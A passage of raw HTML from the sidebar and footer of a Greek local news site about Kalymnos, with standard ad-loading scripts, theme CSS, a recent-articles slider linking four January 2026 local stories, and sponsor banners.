		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-64206","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33354";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8339";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%84%cf%81%ce%bf%cf%80%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%cf%89%ce%bd-%cf%84%ce%bf%cf%85-blue-star-2-%ce%b1%ce%bd%ce%b1%cf%87%cf%8e/"  rel="bookmark" class="td-image-wrap " title="Τροποποίηση δρομολογίων του BLUE STAR 2-Αναχώρηση από Πειραιά την Πέμπτη 22/1 στις 9.00 το πρωί αντί την Τετάρτη" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/mploy-star--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%84%cf%81%ce%bf%cf%80%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%cf%89%ce%bd-%cf%84%ce%bf%cf%85-blue-star-2-%ce%b1%ce%bd%ce%b1%cf%87%cf%8e/"  rel="bookmark" title="Τροποποίηση δρομολογίων του BLUE STAR 2-Αναχώρηση από Πειραιά την Πέμπτη 22/1 στις 9.00 το πρωί αντί την Τετάρτη">Τροποποίηση δρομολογίων του BLUE STAR 2-Αναχώρηση από Πειραιά την Πέμπτη 22/1 στις 9.00 το πρωί αντί την Τετάρτη</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:36:34+02:00" >20 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%84%cf%81%ce%bf%cf%80%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%cf%89%ce%bd-%cf%84%ce%bf%cf%85-blue-star-2-%ce%b1%ce%bd%ce%b1%cf%87%cf%8e/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%88%ce%ae%cf%86%ce%b9%cf%83%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb-3/"  rel="bookmark" class="td-image-wrap " title="Ψήφισμα του Δημοτικού Συμβουλίου Καλυμνίων για τον θάνατο του υπαλλήλου Σκεύου Μαυρίτση" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/nekrvsi--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%88%ce%ae%cf%86%ce%b9%cf%83%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb-3/"  rel="bookmark" title="Ψήφισμα του Δημοτικού Συμβουλίου Καλυμνίων για τον θάνατο του υπαλλήλου Σκεύου Μαυρίτση">Ψήφισμα του Δημοτικού Συμβουλίου Καλυμνίων για τον θάνατο του υπαλλήλου Σκεύου Μαυρίτση</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:16:48+02:00" >20 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%88%ce%ae%cf%86%ce%b9%cf%83%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb-3/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%cf%84%ce%bf%cf%85-%ce%b1%ce%bf-%ce%b1%cf%83%cf%84%cf%85%cf%80%ce%ac%ce%bb%ce%b1%ce%b9%ce%b1%cf%82-%cf%80%cf%81%ce%bf%cf%82/"  rel="bookmark" class="td-image-wrap " title="Ευχαριστήριο του ΑΟ Αστυπάλαιας προς το Βαθύ Καλύμνου για την άψογη φιλοξενία" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-19_17-07-21-346-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%cf%84%ce%bf%cf%85-%ce%b1%ce%bf-%ce%b1%cf%83%cf%84%cf%85%cf%80%ce%ac%ce%bb%ce%b1%ce%b9%ce%b1%cf%82-%cf%80%cf%81%ce%bf%cf%82/"  rel="bookmark" title="Ευχαριστήριο του ΑΟ Αστυπάλαιας προς το Βαθύ Καλύμνου για την άψογη φιλοξενία">Ευχαριστήριο του ΑΟ Αστυπάλαιας προς το Βαθύ Καλύμνου για την άψογη φιλοξενία</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:49:45+02:00" >20 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%cf%84%ce%bf%cf%85-%ce%b1%ce%bf-%ce%b1%cf%83%cf%84%cf%85%cf%80%ce%ac%ce%bb%ce%b1%ce%b9%ce%b1%cf%82-%cf%80%cf%81%ce%bf%cf%82/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%84%ce%ac%cf%81%cf%80%ce%bf%ce%bd-%cf%83%cf%80%cf%81%ce%b9%ce%bd%ce%b3%ce%ba%cf%82-%ce%ad%ce%bd%ce%b1-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1%cf%82-%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Τάρπον Σπρινγκς: Ένα κομμάτι Ελλάδας και Καλύμνου στην καρδιά της Φλόριντα (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/kris-alax--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%84%ce%ac%cf%81%cf%80%ce%bf%ce%bd-%cf%83%cf%80%cf%81%ce%b9%ce%bd%ce%b3%ce%ba%cf%82-%ce%ad%ce%bd%ce%b1-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1%cf%82-%ce%ba/"  rel="bookmark" title="Τάρπον Σπρινγκς: Ένα κομμάτι Ελλάδας και Καλύμνου στην καρδιά της Φλόριντα (video)">Τάρπον Σπρινγκς: Ένα κομμάτι Ελλάδας και Καλύμνου στην καρδιά της Φλόριντα (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:30:16+02:00" >20 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%84%ce%ac%cf%81%cf%80%ce%bf%ce%bd-%cf%83%cf%80%cf%81%ce%b9%ce%bd%ce%b3%ce%ba%cf%82-%ce%ad%ce%bd%ce%b1-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1%cf%82-%ce%ba/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
